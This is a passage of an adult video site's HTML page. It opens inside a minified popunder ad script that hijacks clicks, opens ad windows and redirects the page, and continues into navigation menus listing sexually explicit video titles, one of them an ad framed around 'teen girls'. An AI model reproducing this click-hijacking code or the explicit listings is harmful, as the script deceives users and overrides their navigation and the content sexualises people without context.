popMagic.isValidHref(t)||(t=!1),t||window.location.href},getPuId:function(){return"ok_"+Math.floor(89999999*Math.random()+1e7)},browserDetector:{browserDefinitions:[["firefox",/Firefox\/([0-9.]+)(?:\s|$)/],["opera",/Opera\/([0-9.]+)(?:\s|$)/],["opera",/OPR\/([0-9.]+)(:?\s|$)$/],["edge",/Edg(?:e|)\/([0-9._]+)/],["ie",/Trident\/7\.0.*rv:([0-9.]+)\).*Gecko$/],["ie",/MSIE\s([0-9.]+);.*Trident\/[4-7].0/],["ie",/MSIE\s(7\.0)/],["safari",/Version\/([0-9._]+).*Safari/],["chrome",/(?!Chrom.*Edg(?:e|))Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["chrome",/(?!Chrom.*OPR)Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["bb10",/BB10;\sTouch.*Version\/([0-9.]+)/],["android",/Android\s([0-9.]+)/],["ios",/Version\/([0-9._]+).*Mobile.*Safari.*/],["yandexbrowser",/YaBrowser\/([0-9._]+)/],["crios",/CriOS\/([0-9.]+)(:?\s|$)/]],isChromeOrChromium:function(){var e=window.navigator,o=(e.userAgent||"").toLowerCase(),t=e.vendor||"";if(-1!==o.indexOf("crios"))return!0;if(e.userAgentData&&Array.isArray(e.userAgentData.brands)&&e.userAgentData.brands.length>0){var i=e.userAgentData.brands,n=i.some((function(e){return"Google Chrome"===e.brand})),r=i.some((function(e){return"Chromium"===e.brand}))&&2===i.length;return n||r}var a=!!window.chrome,c=-1!==o.indexOf("edg"),p=!!window.opr||-1!==o.indexOf("opr"),s=!(!e.brave||!e.brave.isBrave),g=-1!==o.indexOf("vivaldi"),l=-1!==o.indexOf("yabrowser"),d=-1!==o.indexOf("samsungbrowser"),u=-1!==o.indexOf("ucbrowser");return a&&"Google Inc."===t&&!c&&!p&&!s&&!g&&!l&&!d&&!u},getBrowserInfo:function(){var e=window.navigator.userAgent,o={name:"other",version:"1.0",versionNumber:1,isChrome:this.isChromeOrChromium(),isMobile:!!e.match(/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile|WebOS|Windows Phone/i)};for(var t in this.browserDefinitions){var i=this.browserDefinitions[t];if(i[1].test(e)){var n=i[1].exec(e),r=n&&n[1].split(/[._]/).slice(0,3),a=Array.prototype.slice.call(r,1).join("")||"0";r&&r.length<3&&Array.prototype.push.apply(r,1===r.length?[0,0]:[0]),o.name=i[0],o.version=r.join("."),o.versionNumber=parseFloat(r[0]+"."+a);break}}return o}},methods:{default:function(e){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(e))return!0;var o=e.target||e.srcElement,t=popMagic.findLinkToOpen(o);return window.open(t,"_blank"),popMagic.setAsOpened(e),popMagic.top.document.location=popMagic.url,void 0!==e.preventDefault&&(e.preventDefault(),e.stopPropagation()),!0},chromeTab:function(e){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(e))return!0;if(void 0===e.preventDefault)return!0;e.preventDefault(),e.stopPropagation();var o=top.window.document.createElement("a"),t=e.target||e.srcElement;o.href=popMagic.findLinkToOpen(t),document.getElementsByTagName("body")[0].appendChild(o);var i=new MouseEvent("click",{bubbles:!0,cancelable:!0,view:window,screenX:0,screenY:0,clientX:0,clientY:0,ctrlKey:!0,altKey:!1,shiftKey:!1,metaKey:!0,button:0});i.preventDefault=void 0,o.dispatchEvent(i),o.parentNode.removeChild(o),window.open(popMagic.url,"_self"),popMagic.setAsOpened(e)},popup:function(e){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(e))return!0;var o="";if(popMagic.config.popup_fallback&&!popMagic.config.popup_force){var t=Math.max(Math.round(.8*window.innerHeight),300);o="menubar=1,resizable=1,width="+Math.max(Math.round(.7*window.innerWidth),300)+",height="+t+",top="+(window.screenY+100)+",left="+(window.screenX+100)}var i=document.location.href,n=window.open(i,popMagic.getPuId(),o);setTimeout((function(){n.location.href=popMagic.url}),200),popMagic.setAsOpened(e),void 0!==e.preventDefault&&(e.preventDefault(),e.stopPropagation())}}};    popMagic.init(adConfig);
})();


</script><link rel="alternate" type="application/rss+xml" title="RSS Feed for YourAmateurPorn.Com" href="https://www.youramateurporn.com/rss" />
<!--    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.js"></script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.css" />-->
    <script type="text/javascript" src="https://www.youramateurporn.com/templates/youramateurporn_2019/js/jquery.modal.min.js"></script>
    <link rel="stylesheet" media="screen" href="https://www.youramateurporn.com/templates/youramateurporn_2019/css/jquery.modal.min.css">

<!-- custom css -->
<link rel="stylesheet" media="screen" href="https://stream.youramateurporn.com/css/overwrite.css">
<link rel="stylesheet" media="screen" href="https://stream.youramateurporn.com/css/custom.css">


<script src="https://cdn.jsdelivr.net/npm/vanilla-lazyload@12.0.0/dist/lazyload.min.js"></script>
<script type="text/javascript">
	$().ready(function() {
		var lazyLoadInstance = new LazyLoad({
			elements_selector: ".lazy"
		});
	});
</script>

    </head>
    <body class="page-displayStatic ">

        <section class="page-wrap">
            <header class="header-sec">
    <div class="top-bar">
        <div class="wrapper">
            <div class="row">

                <div class="ucp-col col">
                    <div class="ucp-inner-col">
                        <div class="ucp-right-box">
                            <div class="ucp-right-box-col -left">
                                <div class="logo-col col">
                                    <a href="https://www.youramateurporn.com" title="YourAmateurPorn.Com">
                                        <img src="https://stream.youramateurporn.com/logo.png" width="194" height="63" alt="Home - YourAmateurPorn.Com">
                                    </a>
                                </div>
                                <div class="ucp-inner-right-box -left">
                                    <div class="search-box" data-container="search">
                                        <form action="https://www.youramateurporn.com/searchgate.php" method="GET" >
                                            <div class="search-wrap">
                                                <input id="search" type="text" placeholder="Search..." value="" name="q" class="">

                                                <button class="btn btn-search" aria-label="Search" type="submit">
                                                    <i class="fas fa-search"></i>
                                                </button>
                                            </div>
                                        </form>
                                    </div>

                                    <div class="upload-box">
                                        <a href="https://www.youramateurporn.com/login" title="Upload">
                                            <span class="upload-icon"><img src="https://stream.youramateurporn.com/icon-upload.png" alt=""></span>
                                            <span class="sub-label">Upload</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
							
                            <div class="ucp-inner-right-box -right">
                                
							                                       <ul class="ucp-list">
                                        <li class="ucp-list__item">
                                            <a href="https://www.youramateurporn.com/login" class="ucp-list__link" title="Login">
                                                <span><i class="fas fa-user"></i></span>
                                                Login                                            </a>
                                        </li>
                                        <li class="ucp-list__item">
                                            <a href="https://www.youramateurporn.com/signup" class="ucp-list__link"title="Sign up">
                                                <span><i class="fas fa-pencil-alt"></i></span>
                                                Sign up                                            </a>
                                        </li>
                                                                        <li class="ucp-list__item">
                                            <a href="#" class="change-color__link" title="Change Website Colors" data-mb="change-color">
                                                <span><i class="fas fa-lightbulb"></i></span>
                                            </a>
                                        </li>
                                    </ul>
                                                             </div>
                        </div>
						
                        <div class="trigger-col col">
                            <button class="btn btn-trigger btn-trigger-nav" aria-label="Dropdown"data-mb="trigger" data-target="nav">
                                    <i class="fas fa-bars"></i>
                            </button>
                            <button class="btn btn-trigger btn-trigger-search" aria-label="Search" data-mb="trigger" data-target="search">
                                    <i class="fas fa-search"></i>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="main-header">
        <div class="wrapper">
            <div class="row">
                <div class="nav-col col">
                    <div class="nav-inner-col inner-col" data-container="nav">
                        <ul class="main-nav">
                            <li class="nav-elem">
                                <ul class="ucp-list">
                                                                    <li class="ucp-list__item">
                                            <a href="https://www.youramateurporn.com/login" class="ucp-list__link" title="Login">
                                                <span><i class="fas fa-user"></i></span>
                                                Login                                            </a>
                                        </li>
                                        <li class="ucp-list__item">
                                            <a href="https://www.youramateurporn.com/signup" class="ucp-list__link"title="Sign up">
                                                <span><i class="fas fa-pencil-alt"></i></span>
                                                Sign up                                            </a>
                                        </li>
                                                                                        </ul>
                            </li>
							
                            <li class="nav-elem has-list">
                                <a href="https://www.youramateurporn.com" title="Home">
                                    <span class="sub-label">Home</span>
                                </a>
                            </li>
                            <li class="nav-elem has-list">
                                <a href="https://www.youramateurporn.com/most-recent/" title="Porn videos">
                                    <span class="sub-label">Porn videos                                    <i class="fas fa-caret-down"></i></span>
                                </a>

                                <a href="#" class="show-drop">
                                    <i class="fas fa-angle-down"></i>
                                </a>

                                <div class="nav-drop">
                                    <div class="nav-drop-wrapper">
                                        <div class="nav-drop-row">
                                            <div class="nav-drop-col -left">
                                                <div class="nav-drop-list-col">
                                                    <ul>
                                                        <li>
                                                            <a href="https://www.youramateurporn.com/top-rated/" title="Top Rated"><i class="fas fa-thumbs-up"></i>Top Rated</a>
                                                        </li>
                                                        <li>
                                                            <a href="https://www.youramateurporn.com/most-viewed/" title="Most Viewed"><i class="far fa-clock"></i>Most Viewed</a>
                                                        </li>
														<li>
                                                            <a href="https://www.youramateurporn.com/channels/16/featured/" title="Featured"><i class="fas fa-star"></i>Featured</a>
                                                        </li>
                                                        <li>
                                                            <a href="https://www.youramateurporn.com/channels/1707/homemade/top-rated/" title="Best Homemade"><span class="icon -popular"></span>Best Homemade</a>
                                                        </li>
                                                        <li>
                                                            <a href="https://www.youramateurporn.com/most-discussed/" title="Most Discussed"><span class="icon -comments"></span>Most Discussed</a>
                                                        </li>
														 <li>
                                                            <a href="https://www.youramateurporn.com/longest/" title="Longest"><span class="icon -popular"></span>Longest</a>
                                                        </li>
														<li>
                                                            <a href="https://wct.link/click?c=eyJhIjo4MzgsIm8iOjYxLCJwIjozLCJwdCI6IkNQQSJ9&tracker=navlink" rel="nofollow" title="Recommended"><span class="icon -premium"></span>Recommended</a>
                                                        </li>
                                                        <li>
                                                            <a href="https://www.youramateurporn.com/channels/2116/premium/" title="Premium HD"><span class="icon -premium"></span>Premium HD</a>
                                                        </li>
                                                        <li class="upload-link">
                                                             <a href="https://www.youramateurporn.com/login" title="Upload Videos"><span class="icon -upload"></span>Upload Videos</a>
                                                        </li>
                                                    </ul>
                                                </div>
                                            </div>
											
                                            <div class="nav-drop-col -right">
                                               <div class="nav-drop-inner-col">
                                                    <div class="nav-drop-title-col">
                                                        <h2>Most recent</h2>
                                                    </div>
                                                    <!-- item -->
<div class="item-col col -video">
    <a href="https://www.youramateurporn.com/video/stunning-babe-sucks-dick-93924.html" title="Stunning babe sucks dick and fucks hard in doggy style">
        <span class="image">
                                                <img class="lazy" src="https://stream.youramateurporn.com/logo.png" data-src="https://stream.youramateurporn.com/thumbs/5/e/d/2/a/5ed2aebe77734-2857am.mp4/5ed2aebe77734-2857am.mp4-3.jpg" alt="Stunning babe sucks dick and fucks hard in doggy style" data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10">
                                        <span class="item-time">
                <i class="fas fa-clock"></i>
                11:06                </span>

                    </span>

        <span class="item-info -name">
            <span class="item-name">Stunning babe sucks dick and fucks hard in doggy style</span>

        </span>
        <span class="item-info -additional-info">
            <span class="item-views">
                <i class="fas fa-eye"></i>
                1953                    
                </span>
            <span class="item-rate">
                <i class="fas fa-thumbs-up"></i>
                86%
            </span>
        </span>
    </a>
    <!--  -->
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col -video">
    <a href="https://www.youramateurporn.com/video/squeezing-bubble-butt-while-100134.html" title="Squeezing her bubble butt while impaling her on his rod">
        <span class="image">
                                                <img class="lazy" src="https://stream.youramateurporn.com/logo.png" data-src="https://stream.youramateurporn.com/thumbs/6/0/9/e/a/609d037616bd6-rs1220.mp4/609d037616bd6-rs1220.mp4-3.jpg" alt="Squeezing her bubble butt while impaling her on his rod" data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10">
                                        <span class="item-time">
                <i class="fas fa-clock"></i>
                20:44                </span>

                    </span>

        <span class="item-info -name">
            <span class="item-name">Squeezing her bubble butt while impaling her on his rod</span>

        </span>
        <span class="item-info -additional-info">
            <span class="item-views">
                <i class="fas fa-eye"></i>
                1737                    
                </span>
            <span class="item-rate">
                <i class="fas fa-thumbs-up"></i>
                50%
            </span>
        </span>
    </a>
    <!--  -->
</div>
<!-- item END -->
                                                    <a href="https://www.youramateurporn.com/most-recent/" title="All Most Recent">All Most Recent</a>
                                                </div>
											   <div class="nav-drop-inner-col">
                                                    <div class="nav-drop-title-col">
                                                        <h2>Top rated</h2>
                                                    </div>
                                                    <!-- item -->
<div class="item-col col -video">
    <a href="https://www.youramateurporn.com/video/ad-teen-girls-exposed-83443.html" title="(ad) Teen Girls Exposed in 2024!">
        <span class="image">
                                                <img class="lazy" src="https://stream.youramateurporn.com/logo.png" data-src="https://stream.youramateurporn.com/thumbs/embedded/83443.jpg" alt="(ad) Teen Girls Exposed in 2024!">
                                        <span class="item-time">
                <i class="fas fa-clock"></i>
                11:06                </span>

                    </span>

        <span class="item-info -name">
            <span class="item-name">(ad) Teen Girls Exposed in 2024!</span>

        </span>
        <span class="item-info -additional-info">
            <span class="item-views">
                <i class="fas fa-eye"></i>
                1759176                    
                </span>
            <span class="item-rate">
                <i class="fas fa-thumbs-up"></i>
                100%
            </span>
        </span>
    </a>
    <!--  -->
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col -video">
    <a href="https://www.youramateurporn.com/video/hot-girl-sucking-fucking-83274.html" title="Very hot girl sucking and fucking">
        <span class="image">
                                                <img class="lazy" src="https://stream.youramateurporn.com/logo.png" data-src="https://stream.youramateurporn.com/thumbs/5/e/9/8/2/5e982ac18c5d4-assfucking-stunning-brunette-girl.mp4/5e982ac18c5d4-assfucking-stunning-brunette-girl.mp4-6.jpg" alt="Very hot girl sucking and fucking" data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10">
                                        <span class="item-time">
                <i class="fas fa-clock"></i>
                18:14                </span>

                    </span>

        <span class="item-info -name">
            <span class="item-name">Very hot girl sucking and fucking</span>

        </span>
        <span class="item-info -additional-info">
            <span class="item-views">
                <i class="fas fa-eye"></i>
                1317546                    
                </span>
            <span class="item-rate">
                <i class="fas fa-thumbs-up"></i>
                91%
            </span>
        </span>
    </a>
    <!--  -->
</div>
<!-- item END -->
                                                    <a href="https://www.youramateurporn.com/top-rated/" title="All Top Rated">All Top Rated</a>
                                                </div>                                                
                                                <div class="nav-drop-inner-col">
                                                    <div class="nav-drop-title-col">
                                                        <h2>Featured</h2>
                                                    </div>

                                                    <!-- tymczasowo -->
                                                    <!-- item -->
<div class="item-col col -video">
    <a href="https://www.youramateurporn.com/video/babe-fishnets-ass-fucked-112715.html" title="Babe in fishnets gets her ass fucked">
        <span class="image">
                                                <img class="lazy" src="https://stream.youramateurporn.com/logo.png" data-src="https://stream.youramateurporn.com/thumbs/6/4/1/1/d/64108a0e87b65-blonde-girlfriend-sexy-pantyhose.mp4/64108a0e87b65-blonde-girlfriend-sexy-pantyhose.mp4-5.jpg" alt="Babe in fishnets gets her ass fucked" data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10">
                                        <span class="item-time">
                <i class="fas fa-clock"></i>
                05:04                </span>

                    </span>

        <span class="item-info -name">
            <span class="item-name">Babe in fishnets gets her ass fucked</span>

        </span>
        <span class="item-info -additional-info">
            <span class="item-views">
                <i class="fas fa-eye"></i>
                6801                    
                </span>
            <span class="item-rate">
                <i class="fas fa-thumbs-up"></i>
                83%
            </span>
        </span>
    </a>
    <!--  -->
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col -video">
    <a href="https://www.youramateurporn.com/video/22-years-old-busty-112716.html" title="22 years old busty girl fucked in the ass">
        <span class="image">
                                                <img class="lazy" src="https://stream.youramateurporn.com/logo.png" data-src="https://stream.youramateurporn.com/thumbs/6/4/1/1/d/64108a0e87d49-busty-girlfriend-big-puffy.mp4/64108a0e87d49-busty-girlfriend-big-puffy.mp4-3.jpg" alt="22 years old busty girl fucked in the ass" data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10">
                                        <span class="item-time">
                <i class="fas fa-clock"></i>
                05:47                </span>

                    </span>

        <span class="item-info -name">
            <span class="item-name">22 years old busty girl fucked in the ass</span>

        </span>
        <span class="item-info -additional-info">
            <span class="item-views">
                <i class="fas fa-eye"></i>
                26441                    
                </span>
            <span class="item-rate">
                <i class="fas fa-thumbs-up"></i>
                79%
            </span>
        </span>
    </a>
    <!--  -->
</div>
<!-- item END -->

                                                    <a href="https://www.youramateurporn.com/channels/16/featured/" title="All Featured">All Featured</a>
                                                </div>
                                                <div class="nav-drop-inner-col">
                                                    <div class="nav-drop-title-col">
                                                        <h2>Premium$</h2>
                                                    </div>

                                                    <!-- tymczasowo -->
                                                    <!-- item -->
<div class="item-col col -video">
    <a href="https://www.youramateurporn.com/video/amazing-tits-petite-blonde-127980.html" title="Amazing Tits On Petite Blonde MILF Riding Cock">
        <span class="image">
                                                <img class="lazy" src="https://stream.youramateurporn.com/logo.png" data-src="https://stream.youramateurporn.com/thumbs/6/8/a/4/3/2833268a0329b605f6.mp4/2833268a0329b605f6.mp4-3.jpg" alt="Amazing Tits On Petite Blonde MILF Riding Cock" data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10">
                                        <span class="item-time">
                <i class="fas fa-clock"></i>
                10:39                </span>

                    </span>

        <span class="item-info -name">
            <span class="item-name">Amazing Tits On Petite Blonde MILF Riding Cock</span>

        </span>
        <span class="item-info -additional-info">
            <span class="item-views">
                <i class="fas fa-eye"></i>
                13532                    
                </span>
            <span class="item-rate">
                <i class="fas fa-thumbs-up"></i>
                93%
            </span>
        </span>
    </a>
    <!--  -->
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col -video">
    <a href="https://www.youramateurporn.com/video/hermosa-mujer-tiene-un-123371.html" title="hermosa mujer tiene un encuntro sexual muy eciante">
        <span class="image">
                                                <img class="lazy" src="https://stream.youramateurporn.com/logo.png" data-src="https://stream.youramateurporn.com/thumbs/6/7/4/a/c/28082674a10ae02f6f.mp4/28082674a10ae02f6f.mp4-5.jpg" alt="hermosa mujer tiene un encuntro sexual muy eciante" data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10">
                                        <span class="item-time">
                <i class="fas fa-clock"></i>
                08:26                </span>

                    </span>

        <span class="item-info -name">
            <span class="item-name">hermosa mujer tiene un encuntro sexual muy eciante</span>

        </span>
        <span class="item-info -additional-info">
            <span class="item-views">
                <i class="fas fa-eye"></i>
                19896                    
                </span>
            <span class="item-rate">
                <i class="fas fa-thumbs-up"></i>
                67%
            </span>
        </span>
    </a>
    <!--  -->
</div>
<!-- item END -->

                                                    <a href="https://www.youramateurporn.com/channels/2116/premium/" title="All Premium$">All Premium$</a>
                                                </div>
                                                <div class="nav-drop-inner-col">
                                                    <div class="nav-drop-title-col">
                                                        <h2>Most viewed</h2>
                                                    </div>
                                                    <!-- item -->
<div class="item-col col -video">
    <a href="https://www.youramateurporn.com/video/ad-teen-girls-exposed-83443.html" title="(ad) Teen Girls Exposed in 2024!">
        <span class="image">
                                                <img class="lazy" src="https://stream.youramateurporn.com/logo.png" data-src="https://stream.youramateurporn.com/thumbs/embedded/83443.jpg" alt="(ad) Teen Girls Exposed in 2024!">
                                        <span class="item-time">
                <i class="fas fa-clock"></i>
                11:06                </span>

                    </span>

        <span class="item-info -name">
            <span class="item-name">(ad) Teen Girls Exposed in 2024!</span>

        </span>
        <span class="item-info -additional-info">
            <span class="item-views">
                <i class="fas fa-eye"></i>
                1759176                    
                </span>
            <span class="item-rate">
                <i class="fas fa-thumbs-up"></i>
                100%
            </span>
        </span>
    </a>
    <!--  -->
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col -video">
    <a href="https://www.youramateurporn.com/video/hot-girl-sucking-fucking-83274.html" title="Very hot girl sucking and fucking">
        <span class="image">
                                                <img class="lazy" src="https://stream.youramateurporn.com/logo.png" data-src="https://stream.youramateurporn.com/thumbs/5/e/9/8/2/5e982ac18c5d4-assfucking-stunning-brunette-girl.mp4/5e982ac18c5d4-assfucking-stunning-brunette-girl.mp4-6.jpg" alt="Very hot girl sucking and fucking" data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10">
                                        <span class="item-time">
                <i class="fas fa-clock"></i>
                18:14                </span>

                    </span>

        <span class="item-info -name">
            <span class="item-name">Very hot girl sucking and fucking</span>

        </span>
        <span class="item-info -additional-info">
            <span class="item-views">
                <i class="fas fa-eye"></i>
                1317546                    
                </span>
            <span class="item-rate">
                <i class="fas fa-thumbs-up"></i>
                91%
            </span>
        </span>
    </a>
    <!--  -->
</div>
<!-- item END -->

                                                    <a href="https://www.youramateurporn.com/most-viewed/" title="All Most Viewed">All Most Viewed</a>
                                                </div>
                                                <div class="nav-drop-inner-col">
                                                    <div class="nav-drop-title-col">
                                                        <h2>Longest</h2>
                                                    </div>

                                                    <!-- tymczasowo -->
                                                    <!-- item -->
<div class="item-col col -video">
    <a href="https://www.youramateurporn.com/video/some-favorite-home-movies-40896.html" title="Some of my favorite home movies tube videos compilation one ">
        <span class="image">
                                                <img class="lazy" src="https://stream.youramateurporn.com/logo.png" data-src="https://stream.youramateurporn.com/thumbs/2/f/2/6/1/2f261c8c888cfa164f16dd8204e29547/2f261c8c888cfa164f16dd8204e29547.flv-3.jpg" alt="Some of my favorite home movies tube videos compilation one " data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10">
                                        <span class="item-time">
                <i class="fas fa-clock"></i>
                2:13:24                </span>

                    </span>

        <span class="item-info -name">
            <span class="item-name">Some of my favorite home movies tube videos compilation one </span>

        </span>
        <span class="item-info -additional-info">
            <span class="item-views">
                <i class="fas fa-eye"></i>
                180832                    
                </span>
            <span class="item-rate">
                <i class="fas fa-thumbs-up"></i>
                81%
            </span>
        </span>
    </a>
    <!--  -->
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col -video">
    <a href="https://www.youramateurporn.com/video/beauty-ejaculates-huge-guns-37554.html" title="beauty ejaculates out the huge guns for her pleasure ">
        <span class="image">
                                                <img class="lazy" src="https://stream.youramateurporn.com/logo.png" data-src="https://stream.youramateurporn.com/thumbs/1/1/7/4/8/1174872d65854546c50acd55ba8c5139/1174872d65854546c50acd55ba8c5139.flv-3.jpg" alt="beauty ejaculates out the huge guns for her pleasure " data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10">
                                        <span class="item-time">
                <i class="fas fa-clock"></i>
                1:43:36                </span>

                    </span>

        <span class="item-info -name">
            <span class="item-name">beauty ejaculates out the huge guns for her pleasure </span>

        </span>
        <span class="item-info -additional-info">
            <span class="item-views">
                <i class="fas fa-eye"></i>
                137264                    
                </span>
            <span class="item-rate">
                <i class="fas fa-thumbs-up"></i>
                84%
            </span>
        </span>
    </a>
    <!--  -->
</div>
<!-- item END -->

                                                    <a href="https://www.youramateurporn.com/longest/" title="All Longest">All Longest</a>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="nav-drop-row">
                                            <div class="nav-searches-wrapper">
                                                <div class="nav-drop-title-col -searches-title">
                                                    <h2>Popular searches</h2>
													                                                </div>
                                                <div class="nav-searches-col">
													                                                    <div class="nav-searches-inner-col">
														                                                        <a href="https://www.youramateurporn.com/search/amateur/">amateur</a>
                                                                                                                <a href="https://www.youramateurporn.com/search/gf-home-movies/">gf home movies</a>
                                                                                                                <a href="https://www.youramateurporn.com/search/homemade/">homemade</a>
                                                                                                            </div>
                                                                                                        <div class="nav-searches-inner-col">
														                                                        <a href="https://www.youramateurporn.com/search/girlfriend-sextapes/">girlfriend sextapes</a>
                                                                                                                <a href="https://www.youramateurporn.com/search/girlfriend-ass/">girlfriend ass</a>
                                                                                                                <a href="https://www.youramateurporn.com/search/best-girlfriend-home-movies/">best girlfriend home movies</a>
                                                                                                            </div>
                                                                                                        <div class="nav-searches-inner-col">
														                                                        <a href="https://www.youramateurporn.com/search/xxx-gf/">xxx gf</a>
                                                                                                                <a href="https://www.youramateurporn.com/search/real-girlfriend/">real girlfriend</a>
                                                                                                                <a href="https://www.youramateurporn.com/search/gf-sextube/">gf sextube</a>
                                                                                                            </div>
                                                                                                        <div class="nav-searches-inner-col">
														                                                        <a href="https://www.youramateurporn.com/search/blowjob/">blowjob</a>
                                                                                                                <a href="https://www.youramateurporn.com/search/home-movies-tube/">home movies tube</a>
                                                                                                                <a href="https://www.youramateurporn.com/search/seemygf/">seemygf</a>
                                                                                                            </div>
                                                                                                        <div class="nav-searches-inner-col">
														                                                        <a href="https://www.youramateurporn.com/search/real-gf/">real gf</a>
                                                                                                                <a href="https://www.youramateurporn.com/search/sex/">Sex</a>
                                                                                                                <a href="https://www.youramateurporn.com/search/real-girlfriends/">real girlfriends</a>
                                                                                                            </div>
                                                                                                        <div class="nav-searches-inner-col">
														                                                        <a href="https://www.youramateurporn.com/search/amateur-girls-xxx/">amateur girls xxx</a>
                                                                                                                <a href="https://www.youramateurporn.com/search/brunette/">brunette</a>
                                                                                                                <a href="https://www.youramateurporn.com/search/realgfs/">realgfs</a>
                                                                                                            </div>
                                                                                                        <div class="nav-searches-inner-col">
														                                                        <a href="https://www.youramateurporn.com/search/pussy-fuck/">pussy fuck</a>
                                                                                                                <a href="https://www.youramateurporn.com/search/girls-having-sex/">girls having sex</a>
                                                                                                                <a href="https://www.youramateurporn.com/search/gf-hd-xxx/">gf hd xxx</a>
                                                                                                            </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li class="nav-elem has-drop">
                                <a href="https://www.youramateurporn.com/channels/" title="Categories">
                                    <span class="sub-label">Categories                                    <i class="fas fa-caret-down"></i></span>
                                </a>

                                <a href="#" class="show-drop">
                                    <i class="fas fa-angle-down"></i>
                                </a>


                                <div class="nav-drop nav-channels">
                                    <div class="nav-drop-wrapper">
                                        <div class="nav-drop-row">
                                            <div class="nav-drop-col -left">
                                                <div class="nav-drop-list-col">
                                                    <ul><li><a title='Amateur' href='https://www.youramateurporn.com/channels/0/amateur/'><i class='fas fa-star'></i>Amateur</a></li><li><a title='Anal' href='https://www.youramateurporn.com/channels/18/anal/'><i class='fas fa-star'></i>Anal</a></li><li><a title='Anal Creampie' href='https://www.youramateurporn.com/channels/2038/anal-creampie/'><i class='fas fa-star'></i>Anal Creampie</a></li><li><a title='Arab' href='https://www.youramateurporn.com/channels/2026/arab/'><i class='fas fa-star'></i>Arab</a></li><li><a title='Asian' href='https://www.youramateurporn.com/channels/17/asian/'><i class='fas fa-star'></i>Asian</a></li><li><a title='Asian Anal' href='https://www.youramateurporn.com/channels/2039/asian-anal/'><i class='fas fa-star'></i>Asian Anal</a></li><li><a title='Ass' href='https://www.youramateurporn.com/channels/1726/ass/'><i class='fas fa-star'></i>Ass</a></li><li><a title='Babes' href='https://www.youramateurporn.com/channels/1731/babes/'><i class='fas fa-star'></i>Babes</a></li></ul>                                                    <ul>
                                                        <li class="upload-link">
                                                            <a href="https://www.youramateurporn.com/channels/" title="All Categories"><i class="fas fa-plus"></i>All Categories</a>
                                                        </li>
                                                    </ul>
                                                </div>
                                            </div>
                                            <div class="nav-drop-col -right">
												                                                <div class="nav-drop-inner-col">
                                                    <div class="nav-drop-title-col">
                                                        <h2>Asian</h2>
                                                    </div>
                                                    <!-- tymczasowo -->
                                                    <!-- item -->
<div class="item-col col -video">
    <a href="https://www.youramateurporn.com/video/sundari-sukoco-stripping-showing-129850.html" title="Me, Sundari Sukoco, stripping and showing off ">
        <span class="image">
                                                <img class="lazy" src="https://stream.youramateurporn.com/logo.png" data-src="https://stream.youramateurporn.com/thumbs/6/9/6/2/6/31153696126621c5f8.mov/31153696126621c5f8.mov-3.jpg" alt="Me, Sundari Sukoco, stripping and showing off " data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10">
                                        <span class="item-time">
                <i class="fas fa-clock"></i>
                00:44                </span>

                    </span>

        <span class="item-info -name">
            <span class="item-name">Me, Sundari Sukoco, stripping and showing off </span>

        </span>
        <span class="item-info -additional-info">
            <span class="item-views">
                <i class="fas fa-eye"></i>
                1994                    
                </span>
            <span class="item-rate">
                <i class="fas fa-thumbs-up"></i>
                50%
            </span>
        </span>
    </a>
    <!--  -->
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col -video">
    <a href="https://www.youramateurporn.com/video/sundari-sukoco-juicy-pussy-129849.html" title="Sundari Sukoco, my juicy pussy">
        <span class="image">
                                                <img class="lazy" src="https://stream.youramateurporn.com/logo.png" data-src="https://stream.youramateurporn.com/thumbs/6/9/6/2/6/3115369612483d4556.mov/3115369612483d4556.mov-3.jpg" alt="Sundari Sukoco, my juicy pussy" data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10">
                                        <span class="item-time">
                <i class="fas fa-clock"></i>
                00:41                </span>

                    </span>

        <span class="item-info -name">
            <span class="item-name">Sundari Sukoco, my juicy pussy</span>

        </span>
        <span class="item-info -additional-info">
            <span class="item-views">
                <i class="fas fa-eye"></i>
                2123                    
                </span>
            <span class="item-rate">
                <i class="fas fa-thumbs-up"></i>
                67%
            </span>
        </span>
    </a>
    <!--  -->
</div>
<!-- item END -->
                                                    <a href="https://www.youramateurporn.com/channels/17/asian/" title="Asian">All asian</a>
                                                </div>
                                                                                                <div class="nav-drop-inner-col">
                                                    <div class="nav-drop-title-col">
                                                        <h2>Anal</h2>
                                                    </div>
                                                    <!-- tymczasowo -->
                                                    <!-- item -->
<div class="item-col col -video">
    <a href="https://www.youramateurporn.com/video/mon-plan-cul-baise-129946.html" title="Mon plan cul me baise juste apr&egrave;s le cinema">
        <span class="image">
